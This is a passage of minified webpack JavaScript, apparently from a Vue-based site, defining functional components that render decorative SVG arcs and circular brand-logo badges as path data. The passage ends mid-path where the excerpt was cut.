(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{758:function(t,e,r){var content=r(814);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(39).default)("37298532",content,!0,{sourceMap:!1})},811:function(t,e,r){var l=r(231),c=r(232),o=["class","staticClass","style","staticStyle","attrs"];function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);e&&(l=l.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,l)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),h=e.children,f=void 0===h?[]:h,d=data.class,v=data.staticClass,style=data.style,m=data.staticStyle,x=data.attrs,Z=void 0===x?{}:x,w=c(data,o);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[d,v],style:[style,m],attrs:Object.assign({width:"312",height:"754",viewBox:"0 0 312 754",fill:"none",xmlns:"http://www.w3.org/2000/svg"},Z)},w),f.concat([r("path",{attrs:{opacity:"0.15",d:"M1186.15 -146.086C1263.73 -39.8563 1307.55 87.256 1311.92 218.724C1316.29 350.192 1281.01 479.934 1210.65 591.08C1140.3 702.227 1038.14 789.637 917.445 841.944C796.752 894.252 663.113 909.038 533.905 884.38C404.696 859.722 285.894 796.76 192.947 703.681C99.9994 610.602 37.2056 491.712 12.73 362.468C-11.7456 233.225 3.22922 99.607 55.7075 -21.0121C108.186 -141.631 195.74 -243.672 306.986 -313.866L377.034 -202.852C288.066 -146.714 218.045 -65.1074 176.076 31.3571C134.107 127.822 122.131 234.682 141.705 338.043C161.279 441.405 211.498 536.487 285.833 610.927C360.167 685.366 455.178 735.719 558.512 755.44C661.846 775.16 768.723 763.335 865.246 721.502C961.77 679.669 1043.48 609.764 1099.74 520.875C1156 431.986 1184.22 328.226 1180.73 223.085C1177.23 117.944 1142.18 16.2865 1080.14 -68.6701L1186.15 -146.086Z",stroke:"white"}})]))}}},812:function(t,e,r){var l=r(231),c=r(232),o=["class","staticClass","style","staticStyle","attrs"];function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);e&&(l=l.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,l)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),h=e.children,f=void 0===h?[]:h,d=data.class,v=data.staticClass,style=data.style,m=data.staticStyle,x=data.attrs,Z=void 0===x?{}:x,w=c(data,o);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[d,v],style:[style,m],attrs:Object.assign({fill:"none",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",viewBox:"0 0 1440 896",preserveAspectRatio:"xMidYMid slice"},Z)},w),f.concat([r("defs",[r("path",{attrs:{d:"M1368.04 223.685c-1.17-1.344-3.29-1.921-6-1.921h-7.87c-.56 0-1.03.406-1.12.956l-3.27 20.904c-.07.412.25.786.66.786h4.86l1.22-7.785-.03.244c.08-.55.55-.956 1.11-.956h2.31c4.53 0 8.08-1.853 9.12-7.214.03-.158.06-.313.08-.463-.13-.07-.13-.07 0 0 .31-1.982 0-3.33-1.07-4.551",fill:"#003087",id:"reuse-0"}}),r("path",{attrs:{d:"M202.722 652.807h-1.653v8.043h1.653v-8.043Zm1.516.013v1.508h1.391v4.538c0 .626.173 1.129.505 1.508.332.392.776.586 1.334.599.554.014 1.046-.11 1.462-.366l.027-.013v-.026l.394-1.531-.097.062c-.443.269-.851.401-1.223.401-.514 0-.776-.304-.776-.904v-4.268h1.688v-1.508h-1.688v-2.514l-1.626.869v1.645h-1.391Zm7.998-.013h-1.666v8.043h1.666v-8.043Zm-12.115 1.265-.035-.026c-.763-.922-1.715-1.372-2.859-1.372-1.196 0-2.18.366-2.969 1.089-.837.763-1.258 1.791-1.258 3.078 0 1.288.421 2.307 1.258 3.079.776.723 1.773 1.08 2.969 1.08 1.144 0 2.105-.454 2.859-1.363l.035-.026-.935-1.125-.035.035c-.608.6-1.259.909-1.959.909-.731 0-1.334-.247-1.812-.736-.483-.481-.714-1.103-.714-1.853 0-.749.231-1.376.714-1.865.478-.476 1.081-.723 1.812-.723.7 0 1.351.309 1.959.908l.035.036.935-1.125Z",fill:"#36377C",id:"reuse-1"}})]),r("mask",{staticStyle:{"mask-type":"alpha"},attrs:{id:"b",maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"1440",height:"896"}},[r("path",{attrs:{fill:"url(#a)",d:"M0 0h1440v896H0z"}})]),r("g",{attrs:{mask:"url(#b)"}},[r("path",{attrs:{opacity:".15",d:"M1249.15-146.086c77.58 106.2297 121.4 233.342 125.77 364.81 4.37 131.468-30.91 261.21-101.27 372.356-70.35 111.147-172.51 198.557-293.205 250.864-120.693 52.308-254.332 67.094-383.54 42.436-129.209-24.658-248.011-87.62-340.958-180.699-92.948-93.079-155.741-211.969-180.217-341.213-24.4756-129.243-9.5008-262.861 42.977-383.4801C171.186-141.631 258.74-243.672 369.986-313.866l70.048 111.014C351.066-146.714 281.045-65.1074 239.076 31.3571c-41.969 96.4649-53.945 203.3249-34.371 306.6859 19.574 103.362 69.793 198.444 144.128 272.884 74.334 74.439 169.345 124.792 272.679 144.513 103.334 19.72 210.211 7.895 306.734-33.938 96.524-41.833 178.234-111.738 234.494-200.627 56.26-88.889 84.48-192.649 80.99-297.79-3.5-105.141-38.55-206.7985-100.59-291.7551l106.01-77.4159Z",stroke:"#fff"}})]),r("g",[r("g",{attrs:{filter:"url(#c)"}},[r("circle",{attrs:{cx:"174",cy:"259",r:"37",fill:"#fff"}}),r("g",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd"}},[r("path",{attrs:{d:"M145 252v11.637l9.885 3.363 9.909-3.363V252H145Z",fill:"#BF4956"}}),r("path",{attrs:{d:"M154.862 263.268h-3.032v-1.037c-.602.829-1.459 1.267-2.686 1.267-1.458 0-2.848-.899-2.848-2.788v-5.623h3.149v4.332c0 .922.116 1.59 1.042 1.59.509 0 1.227-.254 1.227-1.59v-4.332h3.148v8.181Zm5.857-5.784c-.046-.277-.139-.461-.37-.599-.185-.185-.44-.277-.718-.277-.393 0-.926.116-.926.646 0 .253.185.368.37.438.533.23 1.713.276 2.778.645.996.323 1.922.921 1.922 2.258 0 2.281-2.153 2.903-4.168 2.903-1.944 0-4.051-.783-4.12-2.903h2.987c.046.3.162.53.416.737.139.115.44.231.834.231.393 0 1.065-.138 1.065-.623 0-.483-.301-.599-1.76-.852-2.384-.415-3.357-1.198-3.357-2.581 0-2.074 2.246-2.604 3.89-2.604 1.805 0 3.935.484 4.005 2.581h-2.848Z",fill:"#fff"}}),r("path",{attrs:{d:"M165.882 252.046h3.125v3.94h.046c.487-.668 1.32-1.083 2.246-1.083 2.755 0 3.519 2.304 3.519 4.24 0 2.05-1.134 4.355-3.45 4.355-1.527 0-2.013-.599-2.43-1.106h-.024v.875h-3.033v-11.221h.001Zm4.398 5.138c-1.111 0-1.366 1.037-1.366 2.005s.255 2.051 1.366 2.051c1.134 0 1.389-1.083 1.389-2.051 0-.968-.254-2.005-1.389-2.005Zm13.266 4.263c0 .645.046 1.314.37 1.821h-3.172c-.069-.208-.138-.553-.116-.784h-.022c-.672.784-1.644 1.014-2.662 1.014-1.575 0-2.871-.783-2.871-2.489 0-2.557 3.033-2.488 4.63-2.788.417-.068.856-.184.856-.714 0-.553-.509-.783-1.041-.783-.973 0-1.158.483-1.158.852h-2.917c.07-2.304 2.269-2.672 4.214-2.672 3.935 0 3.889 1.612 3.889 3.202v3.341Zm-2.987-1.843c-.386.193-.8.325-1.227.392-.717.161-1.088.345-1.088.899 0 .368.417.736.973.736.717 0 1.273-.391 1.342-1.266v-.761Zm4.121-4.517h3.01v1.037h.046c.602-.806 1.412-1.221 2.686-1.221 1.458 0 2.801.899 2.801 2.765v5.599h-3.125v-4.262c0-.968-.116-1.613-1.019-1.613-.556 0-1.273.276-1.273 1.567v4.308h-3.126v-8.18Zm9.678-3.041h3.124v5.438l1.992-2.397h3.542l-2.917 3.088 3.356 5.092h-3.774l-1.643-2.926-.556.599v2.327h-3.124v-11.221Zm10.533 10.115c.115.116.139.254.139.439 0 .161-.024.299-.139.414-.163.161-.278.185-.463.185-.139 0-.301-.023-.394-.185-.162-.115-.186-.253-.186-.414 0-.185.024-.323.186-.439.116-.115.255-.184.394-.184.185 0 .3.069.463.184Zm.069-.069c-.139-.115-.347-.184-.532-.184-.185 0-.371.069-.487.184-.138.139-.208.323-.208.508 0 .184.07.368.208.483.116.161.301.23.487.23.185 0 .393-.069.532-.23.116-.115.186-.299.186-.483-.002-.186-.067-.365-.186-.508Zm-.416.485h-.256v-.277h.116c.07 0 .14 0 .186.046.023 0 .023.046.023.115 0 .023-.023.069-.069.116Zm-.394.391h.139v-.277h.116c.069 0 .116 0 .139.023.046 0 .069.069.069.161v.092h.162c-.047 0-.047-.022-.047-.022v-.116c0-.046 0-.069-.022-.115-.047-.069-.093-.069-.116-.069.023-.046.069-.046.116-.069.022 0 .069-.092.069-.161 0-.07-.047-.139-.162-.185-.023 0-.092-.023-.185-.023h-.278v.761Z",fill:"#325390"}})])]),r("g",{attrs:{filter:"url(#d)"}},[r("circle",{attrs:{cx:"1286",cy:"598",r:"39",fill:"#fff"}}),r("g",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd"}},[r("path",{attrs:{d:"M1283.67 586.679c.89.341 1.77.707 2.62 1.121-2.74 1.096-5.39 2.408-7.93 3.923-.86-.439-1.74-.877-2.62-1.267 2.55-1.462 5.19-2.729 7.93-3.777Zm-3.28-1.145c-2.84.903-5.58 2.069-8.2 3.484.83.317 1.66.634 2.47.975 2.53-1.488 5.19-2.729 7.96-3.703-.73-.269-1.47-.537-2.23-.756Z",fill:"#2267AD"}}),r("path",{attrs:{d:"M1301.04 590.895c.05.146.17.195.29.195.07 0 .15 0 .2-.049.03-.033.04-.077.05-.122 0-.097-.08-.146-.18-.146l-.17-.049c-.05-.024-.12-.024-.17-.073-.05-.049-.07-.121-.07-.195 0-.194.17-.267.34-.267.15 0 .29.073.34.243l-.12.024c0-.097-.12-.17-.24-.17-.08 0-.2.048-.2.146 0 .122.07.146.17.17l.15.025c.07.024.15.048.19.072.05.074.08.123.08.22 0 .073-.03.171-.1.219-.07.049-.17.074-.27.074-.2 0-.32-.098-.39-.293l.1-.024Zm.95.292h-.1v-.974h.17l.32.779.27-.779h.2v.974h-.12v-.853l-.32.853h-.1l-.32-.853v.853Zm-12.37-4.629c-2.24-1.07-4.57-1.974-6.95-2.705-.86.243-1.69.511-2.5.779 2.45.733 4.84 1.654 7.15 2.754.76-.293 1.52-.56 2.3-.828Zm3.65-1.073c-2.27-.999-4.65-1.827-7.07-2.485-.79.146-1.55.317-2.31.511 2.4.707 4.75 1.584 7.01 2.657.78-.244 1.59-.488 2.37-.683Zm5.88 1.95c-5.75 1.925-11.14 4.678-16.02 8.114 1.23.756 2.4 1.535 3.56 2.388 4.63-3.656 9.75-6.665 15.2-8.943-.89-.552-1.81-1.073-2.74-1.559Zm-3.97-1.852c-5.97 1.559-11.58 4.094-16.65 7.456 1.13.561 2.25 1.146 3.36 1.779 4.97-3.412 10.48-6.092 16.35-7.847-1-.487-2-.974-3.06-1.388Z",fill:"#CD2E29"}}),r("path",{attrs:{d:"M1278.75 603.96c1.45 0 2.18 1.072 2.18 2.509 0 1.487-.71 2.535-2.18 2.535-1.49 0-2.18-1.048-2.18-2.535 0-1.437.74-2.509 2.18-2.509Zm0 4.069c.39 0 .56-.341.56-1.56 0-1.121-.12-1.535-.56-1.535-.44 0-.56.414-.56 1.535 0 1.219.17 1.56.56 1.56Zm3.19-2.851h-.64v-1.072h.64v-.536c0-1.194.58-1.633 1.61-1.633.3 0 .54.049.78.073v1.194c-.09-.03-.19-.046-.29-.048-.41 0-.56.17-.56.462v.488h.85v1.072h-.85v3.728h-1.54v-3.728Zm-18.2.268c0-.293-.12-.487-.39-.487-.39 0-.52.341-.52.633l-1.37-.293c.17-.925 1.05-1.315 1.94-1.315.93 0 1.91.389 1.91 1.461v2.681c0 .536.07.707.14.78h-1.61c-.03-.146-.05-.366-.05-.439-.27.268-.74.536-1.18.536-.78 0-1.37-.536-1.34-1.413.02-1.243 1.44-1.633 2.47-1.754v-.39Zm0 1.145c-.54.049-.96.268-.96.877 0 .341.18.512.47.512.17 0 .37-.122.49-.293v-1.096Zm4.04-1.121v3.436h-1.57v-4.8h1.52l.03.487c.34-.341.75-.609 1.37-.609.68 0 1.07.463 1.07 1.121v3.801h-1.56v-3.314c0-.268-.1-.414-.37-.414-.17 0-.34.097-.49.292Zm3.38-3.387h1.57v3.46h.02l1.15-1.437h1.55l-1.3 1.462 1.3 3.338h-1.62l-.76-2.096h-.02l-.32.366v1.73h-1.57v-6.823Zm-11.56 3.265c.74.244 1.27.853 1.27 1.731 0 1.169-.93 1.827-2.25 1.827H1256v-6.823h2.69c1.23 0 2.01.731 2.01 1.657 0 .902-.61 1.365-1.1 1.559v.049Zm-1.93 2.291h.63c.39 0 .88-.171.88-.853 0-.511-.31-.853-.88-.853h-.63v1.706Zm0-2.851h.58c.62 0 .86-.342.86-.731 0-.658-.44-.756-.83-.756h-.61v1.487Zm58.28.658c0-.293-.15-.487-.42-.487-.36 0-.49.341-.51.633l-1.35-.293c.17-.925 1.06-1.315 1.94-1.315.93 0 1.91.389 1.91 1.461v2.681c0 .536.07.707.12.78h-1.59c-.03-.146-.05-.366-.05-.439-.27.268-.73.536-1.2.536-.76 0-1.37-.536-1.35-1.413.05-1.243 1.47-1.633 2.5-1.754v-.39Zm0 1.145c-.54.049-.95.268-.95.877 0 .341.17.512.44.512.19 0 .36-.122.51-.293v-1.096Zm-16.04.244c-.02.414.1 1.145.73 1.145.37 0 .69-.293.76-.658l1.06.366c-.08.219-.54 1.316-1.94 1.316-1.49 0-2.18-1.194-2.18-2.535 0-1.364.74-2.509 2.16-2.509 1.49 0 2.03 1.291 2.03 2.558v.317h-2.62Zm1.18-.926c0-.439-.05-.975-.59-.975-.44 0-.61.536-.59.975h1.18Zm5.63-1.803h1.57v4.8h-1.57v-4.8Zm0-2.023h1.57v1.389h-1.57v-1.389Zm5.02 3.801c0-.194 0-.438-.07-.609-.08-.195-.2-.341-.45-.341-.51 0-.58.633-.58 1.608 0 1.073.17 1.438.58 1.438.54 0 .59-.561.59-.926l1.23.171c-.13 1.169-.81 1.778-1.94 1.778-1.39 0-2.13-1.218-2.13-2.412 0-1.316.74-2.631 2.21-2.631 1.64 0 1.91 1.437 1.91 1.924h-1.35Zm-24.69-3.801h2.28l1.45 6.823h-1.67l-.27-1.389h-1.59l-.32 1.389h-1.49l1.61-6.823Zm.42 4.24h1.13l-.49-2.778h-.05l-.59 2.778Zm15.7-2.217h1.52v.633h.02c.32-.511.91-.755 1.52-.755v1.56c-.2-.074-.37-.122-.64-.122-.41 0-.68.146-.86.365v3.119h-1.56v-4.8Zm-7.91 1.364v3.436h-1.55v-3.29c0-.268-.07-.438-.36-.438-.15 0-.39.122-.52.292v3.436h-1.54v-4.8h1.52l.02.487c.35-.316.84-.609 1.4-.609.49 0 .81.268.95.633h.03c.27-.292.73-.633 1.37-.633.66 0 1.1.414 1.1 1.097v3.825h-1.54v-3.289c0-.268-.07-.439-.37-.439-.19 0-.41.17-.51.292Zm23.02 2.876c0-.366.29-.658.68-.658.09-.001.18.016.26.049.08.033.15.082.21.143.06.061.11.133.14.213.04.08.05.166.05.253 0 .086-.01.172-.05.252-.03.08-.08.152-.14.214-.06.061-.13.109-.21.142-.08.033-.17.05-.26.049-.39.001-.68-.292-.68-.657Zm.12 0c0 .292.24.511.56.511.3 0 .54-.219.54-.511 0-.293-.24-.537-.54-.537-.32 0-.56.244-.56.537Z",fill:"#2267AD"}}),r("path",{attrs:{d:"M1319.28 608.711h-.12l-.22-.341h-.12v.341h-.13v-.731h.35c.05 0 .12 0 .17.024.07.049.1.097.1.171 0 .146-.13.195-.25.195l.22.341Zm-.34-.439c.1 0 .24.025.24-.097 0-.098-.07-.122-.17-.122h-.19v.219h.12Z",fill:"#2267AD"}})])]),r("g",{attrs:{filter:"url(#e)"}},[r("circle",{attrs:{cx:"1360.5",cy:"234.5",r:"24.5",fill:"#fff"}}),r("use",{attrs:{"xlink:href":"#reuse-0"}}),r("use",{attrs:{"xlink:href":"#reuse-0"}}),r("path",{attrs:{d:"M1357.84 228.262c.05-.331.26-.602.54-.74.13-.062.28-.096.43-.096h6.17c.73 0 1.41.048 2.04.148.17.029.35.062.52.1.16.038.33.08.49.126.07.024.15.048.23.073.31.103.59.223.85.363.31-1.982 0-3.33-1.07-4.551-1.17-1.344-3.29-1.921-6-1.921h-7.87c-.56 0-1.03.406-1.12.956l-3.27 20.904c-.07.413.25.785.66.785h4.86l1.22-7.784 1.32-8.363Z",fill:"#002F86"}}),r("path",{attrs:{d:"M1369.11 228.236c-.02.151-.05.305-.08.463-1.04 5.36-4.59 7.214-9.12 7.214h-2.31c-.56 0-1.03.406-1.11.956l-1.19 7.54-.33 2.139c-.06.361.22.688.58.688h4.1c.48 0 .9-.355.97-.836l.04-.21.77-4.921.05-.272c.08-.481.49-.836.98-.836h.61c3.97 0 7.08-1.622 7.98-6.311.38-1.959.19-3.595-.82-4.744-.3-.348-.68-.636-1.12-.87",fill:"#009CDE"}}),r("path",{attrs:{d:"M1368.03 227.8c-.16-.046-.33-.089-.49-.126-.17-.037-.35-.07-.52-.099-.63-.102-1.31-.15-2.04-.15h-6.17c-.15 0-.3.035-.43.098-.28.137-.49.408-.54.739l-1.32 8.363-.03.244c.08-.551.55-.956 1.11-.956h2.31c4.53 0 8.08-1.853 9.12-7.214.03-.158.06-.312.08-.463-.26-.14-.54-.26-.85-.363-.08-.025-.16-.05-.23-.073",fill:"#012069"}})]),r("g",{attrs:{filter:"url(#f)"}},[r("circle",{attrs:{cx:"203.5",cy:"656.5",r:"17.5",fill:"#fff"}}),r("g",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd"}},[r("use",{attrs:{"xlink:href":"#reuse-1"}}),r("path",{attrs:{d:"M201.885 651.484c.651-.662 1.378-1.165 2.206-1.522.798-.344 1.649-.511 2.526-.511.873 0 1.724.167 2.539.511.811.357 1.538.86 2.189 1.522l.027.022h1.896l-.07-.11c-.754-1.054-1.729-1.888-2.898-2.496-1.17-.605-2.389-.9-3.683-.9-1.28 0-2.517.295-3.687.9-1.17.608-2.144 1.441-2.893 2.495l-.076.111h1.91l.014-.022Z",fill:"#CC2131"}}),r("use",{attrs:{"xlink:href":"#reuse-1"}}),r("path",{attrs:{d:"M201.885 651.484c.651-.662 1.378-1.165 2.206-1.522.798-.344 1.649-.511 2.526-.511.873 0 1.724.167 2.539.511.811.357 1.538.86 2.189 1.522l.027.022h1.896l-.07-.11c-.754-1.054-1.729-1.888-2.898-2.496-1.17-.605-2.389-.9-3.683-.9-1.28 0-2.517.295-3.687.9-1.17.608-2.144 1.441-2.893 2.495l-.076.111h1.91l.014-.022Z",fill:"#CA3132"}})])]),r("g",{attrs:{filter:"url(#g)"}},[r("circle",{attrs:{cx:"442.5",cy:"666.5",r:"32.5",fill:"#fff"}}),r("path",{attrs:{d:"M458.259 660.719h-2.779v2.747h2.78c.157 0 .312.031.457.09.144.059.276.146.386.256.111.109.198.24.258.383.06.143.09.296.09.451 0 .653-.531 1.178-1.192 1.178h-2.779v2.748h2.78c2.194 0 3.972-1.759 3.972-3.926 0-2.167-1.778-3.926-3.972-3.926l-.001-.001Zm-15.845 14.53c3.328 0 6.197-1.926 7.538-4.716h3.544v4.716h1.984v-4.715h2.781c1.58 0 3.095-.62 4.213-1.724 1.118-1.104 1.746-2.602 1.746-4.164 0-.774-.154-1.539-.454-2.254-.299-.715-.738-1.364-1.291-1.911-.554-.547-1.211-.981-1.934-1.277-.723-.295-1.498-.448-2.28-.448h-4.765v7.069h-2.828c-.287-1.962-1.279-3.757-2.795-5.055-1.516-1.298-3.454-2.012-5.459-2.013h-9.778l-9.735 16.492h2.32l2.78-4.716h9.996v4.716h4.417ZM467 664.645c0 4.769-3.913 8.637-8.74 8.637V678h-7.538v-3.69c-2.041 2.271-5.001 3.69-8.301 3.69h-7.197v-4.711h-5.619l-2.78 4.711H418l12.973-21.986h11.441c3.301 0 6.26 1.424 8.302 3.679V656h7.538c2.317.001 4.539.912 6.178 2.531 1.639 1.62 2.56 3.816 2.562 6.107l.006.007Zm-31.776-3.926v5.11h-4.435l-1.62 2.748h8.835v-7.858h-2.78ZM448.77 667c0 3.477-2.847 6.281-6.356 6.281h-2.424v-2.747h2.424c.469 0 .935-.091 1.368-.268.434-.178.829-.438 1.161-.766.332-.329.595-.718.775-1.147.18-.429.272-.889.272-1.353 0-1.949-1.6-3.534-3.576-3.534h-2.424v-2.747h2.424c3.509 0 6.356 2.812 6.356 6.281Z",fill:"#EE2722"}})]),r("g",{attrs:{filter:"url(#h)"}},[r("rect",{attrs:{x:"1167",y:"379",width:"84",height:"36",rx:"18",fill:"#fff"}}),r("g",{attrs:{fill:"#0052FF"}},[r("path",{attrs:{d:"M1180.33 402.55c-2.19 0-4.33-1.575-4.33-5.132 0-3.568 2.14-5.12 4.33-5.12 1.08 0 1.93.278 2.53.672l-.66 1.448c-.41-.29-1.01-.475-1.61-.475-1.32 0-2.53 1.043-2.53 3.452 0 2.41 1.24 3.476 2.53 3.476.6 0 1.2-.186 1.61-.475l.66 1.482c-.63.417-1.45.672-2.53.672ZM1187.87 402.55c-2.79 0-4.33-2.212-4.33-5.132 0-2.919 1.53-5.12 4.33-5.12s4.34 2.189 4.34 5.12c0 2.92-1.54 5.132-4.34 5.132Zm0-8.665c-1.55 0-2.31 1.39-2.31 3.51s.76 3.522 2.31 3.522c1.56 0 2.32-1.402 2.32-3.522s-.76-3.51-2.32-3.51ZM1194.89 390.711c-.66 0-1.19-.51-1.19-1.135 0-.626.53-1.136 1.19-1.136.67 0 1.2.51 1.2 1.136 0 .625-.55 1.135-1.2 1.135Zm-1 1.784h2.01v9.847h-2.01v-9.847ZM1203.8 402.342v-6.569c0-1.147-.69-1.865-2.06-1.865-.73 0-1.4.128-1.81.29v8.155h-1.99v-9.36c.99-.405 2.25-.695 3.79-.695 2.76 0 4.09 1.205 4.09 3.29v6.765h-2.02M1211.11 402.55c-1.27 0-2.53-.312-3.31-.695V388h1.99v4.75c.48-.22 1.24-.406 1.93-.406 2.53 0 4.26 1.831 4.26 4.843 0 3.718-1.92 5.363-4.87 5.363Zm.26-8.642c-.55 0-1.19.128-1.58.325v6.464c.29.127.86.255 1.43.255 1.58 0 2.75-1.101 2.75-3.615.02-2.154-1-3.429-2.6-3.429ZM1221.4 402.55c-2.83 0-4.26-1.147-4.26-3.093 0-2.745 2.92-3.232 5.89-3.394v-.626c0-1.239-.82-1.679-2.08-1.679-.93 0-2.06.289-2.72.602l-.51-1.367c.78-.348 2.12-.695 3.44-.695 2.35 0 3.79.915 3.79 3.348v6.209c-.71.383-2.16.695-3.55.695Zm1.65-5.155c-2.02.104-4.02.278-4.02 2.027 0 1.043.79 1.68 2.31 1.68.64 0 1.39-.104 1.71-.255v-3.452ZM1229.44 402.55c-1.15 0-2.35-.312-3.07-.695l.67-1.529c.51.313 1.59.637 2.34.637 1.08 0 1.8-.533 1.8-1.355 0-.892-.76-1.24-1.75-1.61-1.32-.499-2.79-1.101-2.79-2.943 0-1.622 1.26-2.757 3.45-2.757 1.19 0 2.18.29 2.87.695l-.62 1.39c-.44-.278-1.32-.579-2.03-.579-1.04 0-1.62.544-1.62 1.263 0 .892.73 1.204 1.7 1.575 1.37.51 2.88 1.078 2.88 3.001-.01 1.749-1.36 2.907-3.83 2.907M1242.98 397.372l-6.54.915c.19 1.773 1.35 2.665 3.01 2.665.98 0 2.05-.244 2.72-.603l.58 1.495c-.76.405-2.08.695-3.44.695-3.1 0-4.84-1.993-4.84-5.132 0-3.012 1.68-5.121 4.43-5.121 2.56 0 4.08 1.68 4.08 4.333.03.243.03.498 0 .753Zm-4.09-3.614c-1.53 0-2.53 1.17-2.57 3.22l4.77-.66c-.02-1.715-.89-2.56-2.2-2.56Z"}})])]),r("g",{attrs:{filter:"url(#i)"}},[r("rect",{attrs:{x:"996",y:"661",width:"58.3333",height:"25",rx:"12.5",fill:"#fff"}}),r("path",{attrs:{d:"M1047.46 668.015c.35-.018.7-.018 1.05-.01-1.05 2.172-2.06 4.361-3.08 6.541h-.85c-.47-1.096-1.02-2.162-1.51-3.258.34-.01.68-.01 1.02 0 .3.676.65 1.322.91 1.998.82-1.76 1.66-3.512 2.46-5.271Z",fill:"red"}}),r("path",{attrs:{d:"M1021.15 668.944c.67.01 1.35.01 2.02 0-.01.594-.01 1.196 0 1.789-.67-.009-1.35 0-2.03-.009.02-.594 0-1.186.01-1.78ZM1010.97 671.499c1.38-.775 3.38-.512 4.31.83.57.793.74 1.797.73 2.746-1.58.01-3.16 0-4.74.01.07.484.28.994.73 1.25.64.375 1.66.263 1.98-.475.65-.018 1.29-.018 1.94 0-.2.738-.74 1.369-1.42 1.715-.74.402-1.62.474-2.44.338-.86-.137-1.66-.621-2.15-1.342-.53-.766-.67-1.742-.55-2.646.12-.994.72-1.934 1.61-2.426Zm1.07 1.141c-.45.208-.67.693-.77 1.158h2.7c-.05-.356-.18-.731-.46-.977-.38-.373-1-.383-1.47-.181ZM1032.17 671.153c1.08-.191 2.29.037 3.12.785 1.43 1.26 1.49 3.696.17 5.045-1.05 1.086-2.81 1.287-4.15.676-1.04-.465-1.75-1.514-1.86-2.627-.05-.648-.02-1.314.24-1.916.41-1.033 1.39-1.781 2.48-1.963Zm.23 1.487c-.57.201-.84.812-.92 1.369-.07.693-.06 1.478.39 2.052.49.629 1.57.612 2.05-.01.41-.501.47-1.185.43-1.806-.03-.547-.22-1.131-.68-1.469-.37-.246-.86-.283-1.27-.136ZM1039.38 671.526c.67-.519 1.63-.574 2.4-.263.55.236.97.72 1.16 1.277.22.574.16 1.195.16 1.797 0 1.15-.01 2.298.01 3.439-.67.01-1.35 0-2.03.01v-3.941c0-.338-.12-.704-.41-.913-.43-.291-1.06-.236-1.42.127-.3.291-.43.711-.42 1.114v3.613c-.66-.01-1.33 0-1.99-.01 0-2.172.01-4.344 0-6.513.65.009 1.29-.01 1.95.009-.01.301-.01.602-.02.903.2-.219.37-.465.61-.649ZM1003 671.28h2.1c.42 1.397.87 2.791 1.27 4.197.48-1.377.85-2.8 1.31-4.197.67-.01 1.35 0 2.02-.01-.77 2.172-1.52 4.344-2.29 6.516-.7 0-1.4-.01-2.09.01-.8-2.164-1.51-4.364-2.32-6.516ZM1016.47 671.27h1.93c-.01.366 0 .731-.02 1.096.16-.182.28-.41.46-.584.43-.474 1.14-.666 1.76-.502-.01.574-.01 1.151 0 1.715-.49-.055-1.04-.037-1.47.264-.45.31-.65.884-.64 1.414-.01 1.041 0 2.07 0 3.111-.67 0-1.35-.01-2.02.01.01-2.18.01-4.352 0-6.524ZM1021.15 671.28c.68-.01 1.35 0 2.03-.01-.01 2.172 0 4.344 0 6.514-.67-.01-1.36 0-2.03 0v-6.504ZM1023.72 671.27c1.83.01 3.66 0 5.48.01-.02.502 0 .994-.01 1.496-.07.127-.18.219-.26.328-.94 1.032-1.86 2.09-2.81 3.112 1.07.017 2.15 0 3.23.009v1.569c-1.88-.01-3.76-.01-5.63 0v-1.514c.98-1.096 1.96-2.18 2.95-3.266.03-.054.15-.109.08-.181-1.01.027-2.02 0-3.03.017v-1.58Z",fill:"#000"}})]),r("g",{attrs:{filter:"url(#j)"}},[r("rect",{attrs:{x:"37",y:"447",width:"86.3333",height:"37",rx:"18.5",fill:"#fff"}}),r("g",{attrs:{fill:"#00C805"}},[r("path",{attrs:{d:"M63.9162 462.485c-.6611 0-1.3598.306-1.7964.778h-.0249v-2.959h-1.2101v8.605h1.1103v-.601h.0249c.4241.46 1.1976.778 1.8713.778 1.7465 0 2.8693-1.297 2.8693-3.301 0-1.945-1.1727-3.3-2.8444-3.3Zm-.2121 5.563c-.9106 0-1.6092-.589-1.6092-1.367v-1.674c0-.837.6986-1.473 1.6092-1.473 1.1852 0 1.8463.813 1.8463 2.251 0 1.45-.6611 2.263-1.8463 2.263ZM56.9553 462.485c-1.7964 0-3.0315 1.355-3.0315 3.3 0 1.992 1.1976 3.301 3.0315 3.301 1.8089 0 2.994-1.309 2.994-3.301 0-1.945-1.2226-3.3-2.994-3.3Zm0 5.563c-1.1352 0-1.8339-.872-1.8339-2.263s.6987-2.251 1.8339-2.251c1.0978 0 1.7964.884 1.7964 2.251 0 1.379-.6986 2.263-1.7964 2.263ZM53.3623 463.05c0-1.461-1.1477-2.393-2.9441-2.393H47v8.252h1.2475v-3.265h1.7839c1.3723 0 1.8713.518 1.8713 1.956v1.309h1.2101V467.6c0-1.316-.4242-2.099-1.3486-2.421.9469-.313 